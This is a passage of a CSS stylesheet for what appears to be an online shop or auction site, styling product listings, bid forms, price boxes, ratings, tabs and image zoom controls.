  border-top: 3px solid #209eba;
}

.fa.fa-bars {
    color: #000;
}


.products-list .form-area i{
    font-size: 16px;
    margin-right: 7px;
    position: relative;
    top:3px;
}

.products-list .form-area .form-title{
    background: #800000;
    color: #fff;
    padding: 6px 0;
    font-size: 14px;
    font-weight: 600;
    border: 1px solid #800000;

}
.products-list .form-area .form-title.sold{
    background: rgba(236, 64, 13, 0.8);;
    padding: 10px;
    color: #fff;
    font-size: 14px;
    cursor: pointer;
}
.products-list .form-area .form-title.sold:hover,
.products-list .form-area .form-title.sold:focus{
   background: rgba(236, 64, 13, 0.8);
    padding: 10px;
    color: #fff;
    font-size: 14px;
}
.product-shop .form-area .form-title{
    background: #3399cc;
    color: #fff;
    padding: 6px 0;
    font-size: 14px;
    font-weight: 600;
}
.product-shop .form-area .form-title.sold{
    /*background: #e84c24;*/
    background: rgba(236, 64, 13, 0.8);
    padding: 10px;
    color: #fff;
    font-size: 14px;
    cursor: pointer;
}

.category-image-section img {
    height: 100px;
    width: 140px;
}
.product-shop .form-area .form-title.sold:hover,
.product-shop .form-area .form-title.sold:focus{
   background: rgba(236, 64, 13, 0.8);
    padding: 10px;
    color: #fff;
    font-size: 14px;
}


.products-list .form-area .bid-form{
    padding: 0 20px;
}
.products-list .form-area input{
    border-radius: 3px;
    width: 100px;
    border: 1px solid #ccc;
    padding:2px;
}
.products-list .form-area button{
    color: #fff;
    border-radius: 3px;
}

.products-list .form-area button:hover{
    opacity: .8;
}
.products-list .form-area .bid-form{
    padding: 0 20px;
}

.product-shop .form-area input {
    border: 1px solid #ccc;
    border-radius: 0;
    color: #484848;
    display: inline-block;
    font-size: 25px;
    font-weight: normal;
    height: 42px;
    margin-left: 0px;
    padding: 10px;
    width: 100%;
}
.product-info2 {
    float: left;
    padding-right: 0;
}
.right-panal .fa-calendar{color:#888}
.bid-form table td{color:#223344}
.product-shop .form-area button {
    background: rgba(207, 5, 20, 0.9) none repeat scroll 0 0;
    color: #fff;
    float: left;
    font-size: 20px;
    height: 42px;
    margin-top: 10px;
    padding: 5px 11px;
    text-align: center;
    width: 100%;
}
.bid-form p {
    margin: 10px 0;
    text-align: left;
    width: auto;
}
.bid-form .table>tbody>tr>td {
    border: none;
}
 table.table i {
    font-size: 22px;
    color: #ccc;
    margin-right: 5px;
}
 table.table tr td {
    font-size: 12px;
}

table.table.auction-form {
    margin-top: -9px;
}
.olderprice {color:#223344;font-size:13px;}
.newprprice {color:rgba(207, 5, 20, 0.9);font-size:13px;}
td.auctionstart.circle-text {
    display: table-cell;
    height: 200px;
    width: 200px;
    text-align: center;
    vertical-align: middle;
    border-radius: 50%;
    background: #000;
    color: #fff;
    font: 18px "josefin sans", arial;
}

table.table tr td span {
    display: inline-block;
    font-size: 14px;
    position: relative;
    top: 0px;
    padding-left: 5px;
}
.categoryform .form-area button {
    color: #fff;
    border-radius: 3px;
    padding: 6px 6px;
    font-size: 11px;
    font-weight: normal;
}

.products-list .details-area .product-name{font-size:18px;line-height:20px;margin-top: 10px;}
.products-list .details-area .product-name a {
    color: #223344;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
}
.products-list .details-area .action-area{margin-top:5px}
.products-list .details-area .price-box{margin:5px 0}

.products-list .details-area .short-desc {
    color: #484848;
    font-size: 12px;
    line-height: 1.5;
}
.saleprofit{font-weight:normal;color:rgba(207, 5, 20, 0.9)}
.item-area .listviewmode {
    line-height: 20px;
    font-size: 13px;
    font-weight: bold;
}
/*.products-list li.item:hover {
    box-shadow: #d0d0d0 0 0 4px 2px;
    -ms-transition: all .3s;
    -o-transition: all .3s;
}*/

.products-list .details-area .actions{
     display: block;
    margin-top: 10px;
}
.products-grid .ratings{margin:5px 0 10px}
.products-list .ratings{background:none;margin:10px 0}
.products-list .ratings .amount{display:none}
.product-image-area{position:relative;background:#fff;overflow:hidden;padding: 0px;
    z-index: 0;
display: block;
}

/*
#catalog-listing .details-area button.button {
    display: block;
    float: left;
    margin-bottom: 12px;
    margin-left: 28%;
    margin-top: 5px;
    text-align: center;
}
*/
#catalog-listing .details-area .product-fea {
    color: #bab6b6;
    font-weight: 400;
    line-height: 25px;
}
#catalog-listing .details-area .product-atrrb {
    color: #223344;
    font-weight: 400;
}
.red-color {
    color: #223344 !important;
    font-size: 14px;
}
.blue-color {
    color: rgba(207, 5, 20, 0.9) !important;
    font-size: 20px;
}
.details-area p.sold {
    background: rgba(236, 64, 13, 0.8) !important;
    color: #fff;
    font-size: 12px;
    border: none;
    cursor: pointer;
    float: left;
    border-left: 0;
    position: relative;
    margin-top: 15px;
    border-radius: 20px;
    padding: 2px 7px;
    width: 30%;
    font-weight: 600;
    line-height: 25px;
}
.item-area {
    border: 1px solid rgba(0, 0, 0, 0.075);
    display: flex;
    flex-direction: column;
flex-grow:1;
    margin-bottom: 30px;
    padding: 0;
    transition: all 0.4s ease 0s;
border-radius:8px;
}
#catalog-listing .item-area{
float:left;
background:#fafafa none repeat scroll 0 0;
}

#catalog-listing .product-image-area {
border-top-right-radius:8px;
border-top-left-radius:8px;
    height: 200px;
    width: 100%;
}

.bottom-block {
    background-repeat: no-repeat !important;
    background-size: cover !important;
}
.notification {
    display: inline-block;
    position: relative;
    top: 6px;
    padding-left: 5px;
    cursor: pointer;
}
.notification i {
    color: #ff8c00;
position: relative;
font-size: 35px;
cursor: pointer;
z-index: 99;
}
div#notify_Modal .modal-header {
    border: none !important;
}
div#notify_Modal .modal-body a {
    font-size: 14px;
    text-align: left;
    line-height: 22px;
    color: #d63a0c;
    display: block;
}
div#notify_Modal .modal-dialog {
    width: 200px;
    margin: 90px 0;
    position: absolute;
    right: 20px;
}
.notification span.badge {
    background: transparent;
color: #fff;
padding: 4px 7px;
position: absolute;
bottom: 6px;
right: 5px;
z-index: 99;
}
div#notify_Modal .modal-content {
    min-height: 150px;
}
.product-label{position:absolute;font-size:14px;font-weight:700;color:#fff;line-height:1;top:10px;z-index:3}
.product-label span {
   position: absolute;
padding: 7px;
font-size: 13px;
font-weight: 600;
text-transform: uppercase;
border-radius: 4px;
top: 256px;
right: 113px;
 line-height: 10px;}
span.sale-product-icon{background-color: transparent;
    display: block;
    text-align: center;
    color: #47b747;
}
span.sale-product-icon.rec_view {
    top: 239px;
    right: 0px;
}
span.new-product-icon{background-color:#4692D0;display:none;text-align:center}
.no-rating{margin-bottom:20px;display: none;}
.ratings{font-size:11px;line-height:1.25;margin:3px 0;background:url(../images/rating-bar.png) center no-repeat;height:14px}
div.star-rating a{transition:initial}
.block-related .ratings{background-image:none}
.product-view .product-essential .ratings{background:none;margin-bottom:15px;height:20px}
.product-view .product-essential .ratings .rating-box{width:74px;height:15px}
.product-view .product-essential .ratings .rating-box .rating{height:15px}
.product-view .product-essential .ratings .rating-box:before{width:74px;height:15px;font-size:13px;line-height:15px}
.product-view .product-essential .ratings .rating-box .rating:before{width:74px;height:15px;font-size:13px;line-height:15px}
.ratings strong{float:left;margin:1px 3px 0 0}
.ratings .rating-links{margin:0;display:inline-block;vertical-align:middle;margin-left:12px}
.ratings .rating-links >a,.no-rating a{line-height:20px;font-size:14px;color:#bdbdbd}
.ratings .rating-links .separator{margin:0 5px;vertical-align:top;line-height:17px;color:#777}
.rating-box{width:64px;height:11px;font-size:0;line-height:0;text-indent:-999em;overflow:hidden;position:relative}
.rating-box:before{content:"\e852\20\e852\20\e852\20\e852\20\e852";width:64px;height:11px;color:#c3c5c9;display:block;font-size:11px;line-height:11px}
.rating-box .rating{float:left;height:11px;position:absolute;left:0;top:0;overflow:hidden}
.rating-box .rating:before{content:"\e852\20\e852\20\e852\20\e852\20\e852";width:64px;height:11px;color:#ffc600;display:block;font-size:11px;line-height:11px}
.ratings .rating-box{display:inline-block;vertical-align:middle}
.ratings-table{margin:20px 0 40px;border:1px solid #ddd}
.ratings-table th,.ratings-table td{font-size:13px;line-height:1.15;padding:3px 0}
.ratings-table th{font-weight:700;padding-right:8px}
.ratings-table.data-table thead th{font-size:11px;padding:0 15px}
.ratings-table.data-table input.radio{margin:0}
.ratings-table.data-table .nobr{display:block;line-height:20px;font-weight:600}
.product-view #product-customer-reviews{margin-top:-20px}
.product-view #product-customer-reviews li{border-bottom:1px solid #eee;padding:20px 0 10px}
.avatar-image{float:left}

.review-area{line-height:25px;margin-left:80px}
.review-area .review-title{font-size:18px}
.review-area .review-by{font-style:italic;font-size:12px;color:#ccc}
.review-area .review-by b{color:#209eba;font-weight:400}
.review-area .ratings-list{margin-bottom:5px}
.review-area .ratings-list .rating-item{display:inline-block;vertical-align:middle;margin-right:10px}
.review-area .ratings-list .label{vertical-align:middle;font-size:12px;padding:0 5px 0 0;font-weight:400}
.review-area .ratings-list .rating-box{display:inline-block;vertical-align:middle}
.add-review{padding-top:15px}
.add-review h3{font-size:18px;text-transform:uppercase;margin-bottom:15px}
.add-review h4{font-size:13px;font-weight:400;margin-bottom:10px}
.add-review span.rating-type{font-weight:400;font-size:13px}
.add-review .rating-block{margin-bottom:10px}
.availability{margin:0}
.availability span{font-weight:700}
.availability.out-of-stock span{color:#d83820}
.availability-only{margin:10px 0;line-height:16px;background:transparent;padding-left:0}
.availability-only span,.availability-only a{border-bottom:1px dashed #209eba;color:#000}
.availability-only a{cursor:pointer;text-decoration:none}
.availability-only strong{color:#209eba}
.availability-only-details{margin:0 0 10px;border:1px solid #ccc}
.availability-only-details th{background:#f5f5f5;font-size:13px;padding:5px 10px;border-bottom:1px solid #ccc}
.availability-only-details td{background:#fff;border-bottom:1px solid #ccc;font-size:13px;padding:5px 10px}
.availability-only-details tr.odd td.last{color:inherit;font-weight:400}
.product-view .product-shop .availability{font-size:11px}
.product-view .product-shop .availability span{font-weight:400;margin-left:5px}
.email-friend{margin:0}
.alert-price{margin:0;font-size:11px}
.alert-stock{margin:0;font-size:11px}
.price{white-space:nowrap!important}
.price-box {
   margin: 7px 0;
height: 20px;
display: inline-block;
overflow: hidden;
text-align: left;
float: left;
}
.list-ctas {
    float: left;
    list-style: outside none none;
    text-align: left;
    width: 33%;
    line-height: 25px;
}
.price-box .price{
font-weight: 400;
color: rgba(207, 5, 20, 0.9);
padding-right: 10px;
}
.price-box a{display:inline-block;vertical-align:middle;line-height:20px}
.regular-price{color:#444}
.regular-price .price{font-weight:600;font-size:12px;color: rgba(207, 5, 20, 0.9);display:inline-block;vertical-align:middle;line-height:1}
.old-price{margin:0;display:inline-block;vertical-align:middle}
.std .price-box p{margin:0}
.old-price .price-label{white-space:nowrap;display:none}
.old-price .price{color:#999;text-decoration:line-through;font-size:12px;vertical-align:middle;}

#catalog-listing .old-price .price{display:none;}
.special-price{margin:0;display:inline-block;vertical-align:middle;line-height:1}
.special-price .price-label{font-size:15px;font-weight:700;white-space:nowrap;display:none}
.special-price .price{font-size:15px;position: relative;top: 0px;}
.minimal-price{margin:0}
.minimal-price .price-label{font-weight:400;white-space:nowrap}
.minimal-price-link{display:inline-block;vertical-align:middle}
.minimal-price-link .label{color:#ccc;display:inline-block;vertical-align:middle;font-size:13px;font-weight:400;padding:0 0 0 10px}
.minimal-price-link .price{font-weight:400;display:inline-block;vertical-align:middle;font-size:14px}
.price-excluding-tax{display:inline-block;color:#999}
.price-excluding-tax .label{white-space:nowrap;color:#999}
.price-excluding-tax .price{font-size:13px;font-weight:400;color:#209eba}
.price-including-tax{display:inline-block;color:#999}
.price-including-tax .label{white-space:nowrap;color:#999}
.price-including-tax .price{font-size:13px;font-weight:700;color:#209eba}
.configured-price{margin:0}
.configured-price .price-label{font-weight:700;white-space:nowrap}
.configured-price .price{font-weight:700}
.weee{display:inline-block;font-size:11px;color:#444}
.weee .price{font-size:11px;font-weight:400}
.price-excl-tax{display:inline-block}
.price-excl-tax .label{display:inline-block;white-space:nowrap}
.price-excl-tax .price{display:inline-block}
.price-incl-tax{display:block}
.price-incl-tax .label{display:block;white-space:nowrap}
.price-incl-tax .price{display:block;font-weight:700}
.price-from{margin:0;display:inline-block;vertical-align:middle;font-size:18px}
.price-from .price-label{font-weight:700;white-space:nowrap;display:none}
.price-to{margin:0;display:inline-block;vertical-align:middle;font-size:18px}
.price-to:before{content:"-";color:#444;font-weight:700}
.price-to .price-label{font-weight:700;white-space:nowrap;display:none}
.price-notice{padding-left:10px;color:#999}
.price-notice .price{font-weight:700;color:#2f2f2f}
.price-as-configured{margin:0}
.price-as-configured .price-label{font-weight:700;white-space:nowrap}
.price-box-bundle{padding:0 0 10px}
.price-box-bundle .price-box{margin:0!important;padding:0!important}
.price-box-bundle .price{color:#555}
.product-pricing,.tier-prices{margin:10px 0;padding:10px;background-color:#f4f7f7;border:1px solid #dadddd;color:#424242}
.tier-prices li{line-height:1.4;padding:2px 0}
.tier-prices .benefit{font-style:italic;font-weight:700;color:#2f2f2f}
.tier-prices .price{font-weight:700;color:#2f2f2f}
.tier-prices-grouped li{padding:2px 0;color:#e26703}
.tier-prices-grouped li .price{font-weight:700}
.add-to-links{font-size:11px;margin:5px 0 0}
.add-to-links .separator{display:none}
.add-to-cart label{float:left;margin-right:5px;font-weight:700;color:#666;display:none}
.add-to-cart .qty{margin-right:2px;display:inline-block;vertical-align:middle;height:38px;width:35px!important;font-size:14px;text-align:center;color:#209eba;border-color:#e1e1e1}
.add-to-cart button.button{display:inline-block;height:auto;width:160px;min-width:95px;vertical-align:middle}
.add-to-cart button.button span{height:auto;line-height:1;font-weight:400;font-size:14px;border-radius:5px;padding:0;min-width:110px;padding-right:5px}
.add-to-cart button.button span i{margin-right:10px}
.add-to-cart .paypal-logo{clear:left;margin:0;text-align:left}
.add-to-cart .paypal-logo .paypal-or{clear:both;display:block;margin:5px 60px}
.product-view .add-to-cart .paypal-logo{margin:0}
.bml-checkout-type{list-style:none}
.bml-checkout-type .bml_button{width:150px;display:inline-table}
.add-to-box{padding:0 0 20px;margin-top:20px;/*border-bottom:1px solid #ebebeb*/}
.col1-layout .product-options-bottom,.col1-layout .add-to-box{border:0}
.add-to-box .add-to-cart{float:left}
.add-to-box .or{float:left;font-weight:700;margin:0 7px;color:#666}
.add-to-box .add-to-links{float:left;margin:0;font-size:12px!important;line-height:1.25!important;text-align:left!important}
.add-to-box .add-to-links li .separator{display:none!important}



.product-tabs .tab-content p {
    color: #223344;
    font-size: 13px;
    font-weight:normal;
}
.product-collateral{position:relative;margin-top:15px;margin-bottom: 20px;}
.product-collateral .box-collateral{margin:0 0 25px}
.product-tabs>ul{
    position:relative;
    bottom:-1px;
    margin-bottom: -20px;
    z-index: 2;
    border-radius: 2px;
    padding: .4rem;
    border-bottom: 1px solid;
    padding: 0px 0 0px;
    border-bottom-color: #dddddd;
    background-color: #ffffff;
    border-left: 1px solid;
    border-left-color: #dddddd;
    
}
#tab_images_contents{float:left;}
#tab_contacts_contents td{border:1px solid #ccc;}
.image_id{margin:3px;padding:3px;border:1px solid #ddd;float:left;width:auto;}
.image_id img{}
.product-tabs>ul li{
    float:left;
    border-width:3px 1px 0;
    border-radius:5px 5px 0 0;
    margin-right:2px;    
    padding:.2rem 0.5rem;
    font-size:15px;
}
.product-tabs>ul li a{
   display: inline-block;
    color: #223344;
    font-size: 15px;
    line-height: 1;
    border: 0;
    text-decoration: none;
    cursor: pointer;
    padding-left: 15px;
}

.product-tabs.vertical>ul li a{display:block}
.product-tabs>ul li.active{
    color:rgba(207, 5, 20, 0.9);
    
}
.product-tabs>ul li.active a{color:rgba(207, 5, 20, 0.9);}
.product-tabs .tab-content{
    line-height: 22px;
    min-height:324px;
    background-color:#fff;
    padding: 2rem 1rem 1rem;
    z-index: 1;
    border-radius: 0 0 .3rem .3rem;
    position: relative;
    min-width: 0;
    word-wrap: break-word;
    background-clip: border-box;
    color: #212529;
    font-size: 14px;
    border: 1px solid #dddddd;
    
}
.product-tabs .tab-content >h2{display:none}
.box-tags >h2{display:none}
div#tab_contacts_contents th:first-child {
    border: none;
}
div#tab_contacts_contents table th {
    padding: 8px 0;
}



li.etalage_small_thumbs{margin-top:8px;top:100%}
.etalage.vertical li.etalage_small_thumbs{margin-top:0;display: none;}
.product-view .product-img-box{margin-bottom:10px}
.product-view .product-img-box.vertical{margin-bottom:0}
.product-view .product-img-box img.zoomImg{background-color:#fff;z-index:2}
.product-view .product-img-box li.etalage_thumb,.product-view .product-img-box li.etalage_small_thumbs li{padding:3px;border:1px solid #ddd;border-radius:0px;background:#fff;max-width:100%}
.product-view .product-img-box .etalage_small_thumbs li{cursor:pointer;margin-top:10px}
.product-view .product-img-box .etalage-control{position:absolute;width:100%;height:0;left:0;top:8%;margin-top:-20px;visibility:hidden;transition:all .3s;z-index:2}
/*.product-view .product-img-box:hover .etalage-control{visibility:visible}*/
.product-shop h5{font-size:14px; }
.product-view .product-img-box .etalage-control a{display:block;position:absolute;font-size:40px;left:auto;right:auto;top:0}
.product-view .product-img-box .etalage-control a.etalage-prev{margin:0;left:0;top:0}
.product-view .product-img-box .etalage.vertical+.etalage-control a.etalage-prev{left:20%}
.product-view .product-img-box .etalage-control a.etalage-next{margin:0;right:0;top:0}
.product-view .product-img-box a.fancy-images{display:none}
.product-view .product-img-box .etalage a.fancy-images{position:absolute;right:10px;bottom:10px;z-index:99;display:none}
.product-view .product-img-box .etalage .etalage_thumb_active a.fancy-images{display:block}
.col3-layout .product-view .product-img-box{float:none;margin:0 auto}
.product-view .product-img-box .product-image{margin:0 0 13px}
.product-view .product-img-box .product-image-zoom{position:relative;width:265px;height:265px;overflow:hidden;z-index:9}
.product-view .product-img-box .product-image-zoom img{position:absolute;left:0;top:0;cursor:move}
.product-view .product-img-box .zoom-notice{font-size:11px;margin:0 0 5px;text-align:center}
.product-view .product-img-box .zoom{position:relative;z-index:9;height:18px;margin:0 auto 13px;padding:0 28px;background:url(../images/slider_bg.gif) 50% 50% no-repeat;cursor:pointer}
.product-view .product-img-box .zoom.disabled{-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:.3}
.product-view .product-img-box .zoom #track{position:relative;height:18px}
.product-view .product-img-box .zoom #handle{position:absolute;left:0;top:-1px;width:9px;height:22px;background:url(../images/magnifier_handle.gif) 0 0 no-repeat}
.product-view .product-img-box .zoom .btn-zoom-out{position:absolute;left:2px;top:0}
.product-view .product-img-box .zoom .btn-zoom-in{position:absolute;right:2px;top:0}
.product-view .product-img-box .more-views h2{font-size:11px;border-bottom:1px solid #ccc;margin:0 0 8px;text-transform:uppercase}
.product-view .product-img-box .more-views ul{margin-left:-9px}
.product-view .product-img-box .more-views li{float:left;margin:0 0 8px 9px}
.product-view .product-img-box .more-views li a{float:left;width:56px;height:56px;border:2px solid #ddd;overflow:hidden}
.product-shop{padding: 0 0px;}

.wk_front_dd_set_time{font-size:23px;font-weight:normal;}
.wk_front_dd_set_time .bds{font-size:12px;}
#wk_front_dd_note{padding:0px;margin:0px;}
.auctionstart b{display: block; margin-top: 9px;}
.product-shop .product-detail-list{ 
   list-style-type: disc;  
}
.left-panal{padding:0px}

.product-shop .product-detail-list li {
    width: 50%;
    float: left;
    padding: 0 12px 0 0;
    text-align: left;
    height: 39px;
    line-height: 1.4;
    font-size: 12px;
}




.product-desc-block{border-bottom: 1px solid #ebebeb;overflow:hidden; margin-bottom: 10px;}


.add-to-links .link-compare{display: none !important;}

.add-to-links .link-wishlist{
    position: absolute;
    z-index: 20;
    left: -68px;
    top: 10px;
}

.product-view .add-to-cart button.button {
    border: 1px solid #6b6b6b;
    color: #fff;
    padding: 14px 40px;
    font-size: 14px;
    background: #6b6b6b;
    height: auto;
    width: auto;
}

.buy-now-btn {
    background: #229eba;
    border: 1px solid #229eba;
    color: #fff;
    padding: 14px 55px;
    font-size: 14px;
    transition: all .4s;
    -webkit-transition: all .4s;
}

.buy-now-btn:hover {
    color:rgba(255,255,255,.8);
}
.header-container .leftside{float:left;}
.header-container .leftside ul{margin:0px;padding:0px}
.header-container .leftside ul li {
    display: inline;
    float: left;
    padding: 3px 15px;
    font-size: 12px;
}
.header-container .leftside ul li i {
    padding: 0 5px;
}
.btn-hover {
    background: #fff;
    border: 1px solid #229eba;
    color: #229eba;
    padding: 4px 15px;
    font-size: 14px;
}

.btn-hover:hover {
    color:rgba(34,158,186,.8);
}

.misc-info input{border: none;border-bottom: 1px solid #229eba; padding: 2px 10px;margin-right: 10px;}

.product-view .input-box input{border: none !important;border-bottom: 1px solid #229eba !important; padding: 2px 10px !important;margin-right: 10px !important;}

.product-view .input-box input:focus{border-bottom: 2px solid #229eba !important;}

.add-to-box .input-box{display: none;}

.product-view .input-box button {
    background: #fff !important;
    border: 1px solid #229eba;
    color: #229eba !important;
    padding: 10px 15px !important;
    font-size: 14px !important;
    min-width: auto !important;
    width:auto !important;
}

.product-view .input-box button:hover {
    color:rgba(34,158,186,.8);
}

.wrapper-right-box .bundle-shipping-days {
    display: inline-block;
    margin-top: 10px;
    width: 100%;
}
.product-view .sku .sku-availablity .label {
    color: #000;
}
.product-view .sku-availablity .value, .product-view .amstockstatus {
    color: #4c4c4c;
}
.product-view .sku.sku-product {
    display: inline-block;
    float: none;
    overflow: inherit;
    width: 100%;
}
.product-shop .sku-product .sku-availablity, .product-shop .availability {
    color: #000;
    font-size: 15px;
}

.product-shop .sku-product .sku-availablity, .product-shop .availability {
    color: #000;
    font-size: 15px;
}



.product-view .input-box .z-btn {
    background: none;
    border-radius: 5px;
    color: #fff;
    float: left;
    margin-bottom: 0px;
    padding:0;
    width: 100%;
}

.product-shop .email-friend{display: none;}

.z-btn label{display: none;}

.input-box .z-btn input.product-custom-option{margin-left: 0;}

.input-box .z-btn{margin-bottom: 8px !important;}

.misc-info input:focus{border: none;border-bottom: 2px solid #229eba;}
.misc-info{margin-bottom: 15px;}
.misc-info p{margin-bottom: 5px;font-size: 13px;}
.misc-info p i{color:#77be24;margin-right: 5px;}
.misc-info p .fa-exclamation-circle{color:#ffcc00;margin-right: 8px;}
.misc-info p .fa-rupee{color:inherit;margin-right: 2px;}
.misc-info .assured i{color:#77be24;margin-right: 5px;font-size: 28px;}
.misc-info .assured {font-size: 15px;margin-bottom: 0;}


.product-image-popup{margin:0 auto}
.product-image-popup .buttons-set{float:right;clear:none;border:0;margin:0;padding:0}
.product-image-popup .nav{font-weight:700;margin:0 100px;text-align:center}
.product-image-popup .image{display:block;margin:10px 0}
.product-image-popup .image-label{font-size:13px;font-weight:700;margin:0 0 10px;color:#2f2f2f}
.product-view .product-name{margin:0 0 5px}
.product-view .product-name h1{
    margin: 0px 0 5px 0;
    line-height: 30px;
    font-size: 25px;
    font-weight: 500;
    line-height: 1;
    color: #484848;
    text-transform: uppercase;
    margin-bottom: 15px;
}
.product-view .product-shop .availability{margin:0 0 10px;font-size:14px;color:#777;font-weight:600}
/*.product-view .product-shop .short-description{padding:5px 0 20px;border-bottom:1px solid #ebebeb;font-size:14px;font-weight:300;line-height:1.5}*/

.product-view .product-shop .short-description{font-size:14px;font-weight:300;}

.product-view button.button span{background: #6b6b6b;}

.product-view .product-shop .short-description h2{display:none}
/*.product-view .product-shop .price-box{margin:0 0 20px}*/
.product-view .product-shop .price-box{margin:0 0 10px}

.product-view .product-shop .price-box .regular-price .price{font-size:22px;color:#555}
.product-view .product-shop .price-box .old-price{vertical-align:bottom}
.product-view .product-shop .price-box .old-price .price{font-size:18px;line-height:1.2;font-weight:400}
.product-view .product-shop .price-box .special-price .price {
    font-size: 22px;
    color: #555;
    line-height: 1;
    font-weight: 500;
}
/*.product-view .add-to-links{margin:3px 0;padding:0;text-align:left;display:inline-block;vertical-align:middle}*/
.product-view .add-to-links{margin:0;padding:0;text-align:left;}

.product-view .add-to-links li,.product-view .add-to-links li .separator{display:inline}
.product-view .add-to-links a{border-width:1px;border-style:solid;border-radius:3px;width:32px;height:32px;display:inline-block;text-align:center;line-height:30px;font-size:18px;margin-left:8px}
.product-view .add-to-links a:hover{opacity:.9;filter:Alpha(Opacity=90)}
.product-view .add-to-links a > span{display:none}
.product-view .product-info{padding-bottom:20px;padding-left:0px; padding-right:0px;}
.col1-layout .product-view .product-info{border:0}
.data-table.grouped-items-table{margin-bottom:20px}
.data-table.grouped-items-table th,.data-table.grouped-items-table td{padding:10px 20px}
.product-view .product-shop .grouped-items-table .price-box .price{font-size:18px}
.product-view .product-shop .grouped-items-table .price-box .old-price .price{font-size:14px}
.product-options{margin:20px 0 0;position:relative;padding-bottom:20px;border-bottom:1px solid #ebebeb}
/*.col1-layout .product-options{float:left;width:50%;border:0}
.col1-layout .product-view .product-options + div.clearer,.col1-layout .product-view .product-info + div.clearer{border-bottom:1px solid #ebebeb}*/
.product-options dl{margin:0;margin-bottom:-20px}
.product-options dt{padding:0 0 10px;font-weight:400}
.product-options dt label{font-weight:700;color:#777;font-size:14px}
.product-options dt label.required em{color:#eb340a}
.product-options dd .qty-holder{display:block;padding:10px 0 0}
.product-options dd .qty-holder label{vertical-align:middle}
.product-options dt .qty-disabled{background:none;border:0;padding:3px;color:#2f2f2f}
.product-options dd{margin:0 0 20px}
.product-options dd input.input-text{width:98%}
.product-options dd input.datetime-picker{width:150px}
.product-options dd .time-picker{display:-moz-inline-box;display:inline-block;padding:2px 0;vertical-align:middle}
.product-options dd textarea{width:98%;height:8em}
.product-options dd select{width:100%}
.product-options dd .multiselect option{border-bottom:1px dotted #d9e5ee;padding:2px 4px}
.product-options ul.options-list{margin-right:5px}
.product-options ul.options-list li{line-height:1.5;padding:2px 0}
.product-options ul.options-list input.radio{float:left;margin-top:3px}
.product-options ul.options-list input.checkbox{float:left;margin-top:3px}
.product-options ul.options-list .label{display:block;margin-left:18px}
.product-options ul.options-list label{font-weight:400}
.product-options ul.validation-failed{padding:0 7px}
.product-options p.note{margin:0;font-size:11px}
.product-options p.required{display:none}
.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{margin:0;padding:0 0 10px;border:0;background:0;color:#e26703}
.product-options-bottom .tier-prices li{background:0;padding:2px 0}
.product-options-bottom .tier-prices .price,.product-options-bottom .tier-prices .benefit{color:#e26703}
.product-options-bottom .price-box{float:left;margin:0;padding:0}
.product-options-bottom .add-to-links{clear:both;padding:5px 0 0;text-align:left}
.col3-layout .product-options-bottom .price-box{float:none;padding:0 0 5px}
.product-options-bottom .price-label{float:left;padding-right:5px}
.product-options-bottom .price-tax{float:left}
.product-options-bottom .add-to-cart{display:inline-block;vertical-align:middle;margin-right:20px}
.product-options-bottom{padding:0 0 20px;margin-top:20px;border-bottom:1px solid #ebebeb}
.product-options-bottom .price-box{float:none;margin:0 0 5px;display:none}
.product-options-bottom .price-label{float:none;padding-right:0}
.product-options-bottom .price-tax{float:none}
.product-options-bottom .add-to-cart-box{clear:both;float:left;padding-top:12px}
.product-options-bottom .add-to-links{padding:0;text-align:left;display:inline-block;vertical-align:middle;margin:3px 0}
.product-options-bottom .add-to-links li:first-child a{margin-left:0}
/*.qty-holder{display:inline-block;vertical-align:middle;margin-right:7px;width:60px}*/

.qty-holder {
    display: inline-block;
    vertical-align: middle;
    margin-right: 7px;
    width: 60px;
    float: right;
    margin-left: 15px;
}

.qty-changer{display:inline-block;vertical-align:middle}
.qty-changer >a{width:16px;height:16px;display:block;border:1px solid #e1e1e1;color:#ccc;line-height:14px;text-align:center;margin-bottom:6px;border-radius:3px;font-size:8px;background-color:#fff}
.qty-changer >a.qty_dec{margin-bottom:0}
.product-view .grouped-items-table .price-box{margin:0;padding:0}
.product-view .box-additional .data-table th,.product-view .box-additional .data-table td{line-height:1.25}
.product-view .box-up-sell{margin-top:50px}
.product-view .box-up-sell >h2{border-bottom:0;padding:0;margin:0 0 10px;font-size:16px;font-weight:700;color:#313131;text-transform:uppercase;background:url(../images/bkg_3.png) right center no-repeat}
.product-view .box-up-sell >h2 span{padding-right:20px;background-color:#fff}
.product-view .box-tags{margin:0}
.product-view .box-tags h3{font-size:13px}
.product-view .box-tags .product-tags{display:block;margin:0 0 15px}
.product-view .box-tags .product-tags li{display:inline;background:url(../images/bkg_pipe3.gif) 100% 4px no-repeat;padding:0 7px 0 4px}
.product-view .box-tags .product-tags li.first{padding-left:0}
.product-view .box-tags .product-tags li.last{background:none;padding-right:0}
.product-view .box-tags .form-add label{display:block;font-size:18px;margin:0 0 20px}
.product-view .box-tags .form-add .input-box{float:left;margin-right:10px}
.product-view .box-tags .form-add input.input-text{width:250px;height:38px;padding:10px}
.product-view .box-tags .note{margin:20px 0 0}
.product-view .box-reviews dl{margin:15px 0}
.product-view .box-reviews dt a,.product-view .box-reviews dt span{font-weight:700}
.product-view .box-reviews dd{margin:0 0 15px}
.product-view .box-reviews dd small{font-style:italic}
.product-view .box-reviews .form-add{margin:15px 0 0}
.product-view .box-reviews .form-add h3{font-size:13px;font-weight:400}
.product-view .box-reviews .form-add h3 span{font-weight:700}
.product-view .box-reviews .form-add h4{font-size:12px}
.product-view .box-reviews .form-add .data-table td{text-align:center}
.product-view .box-reviews .form-add .form-list{margin:15px 0 0}
.product-view .box-reviews .form-add .form-list .input-box{width:360px}
.product-view .box-reviews .form-add .form-list input.input-text,.product-view .box-reviews .form-add .form-list textarea{width:354px}
.send-friend .form-list{width:615px;overflow:hidden}
.send-friend .form-list li{margin-right:-15px}
.send-friend .form-list li p{margin:0 15px 0 0}
.send-friend .form-list .field{width:315px}
.send-friend .form-list .input-box{width:300px}
.send-friend .form-list input.input-text,.send-friend .form-list textarea{width:294px}
.send-friend .form-list li.wide .input-box{width:612px}
.send-friend .form-list li.wide textarea{width:609px}
.send-friend .buttons-set .limit{float:right;margin:0 7px 0 0;font-size:11px;line-height:21px}
.product-name {
    font-size: 1em;
    font-weight: bold;
    height: 50px;
}
.details-area {
    background: #fff;
    padding: 18px 15px;
    border-radius:8px;
}


.product-name a{
color:#484848;
font-weight:400;
margin-bottom: 0px;
border-bottom: 1px solid #cbcbcb;
display: block;
padding-bottom: 10px;
}
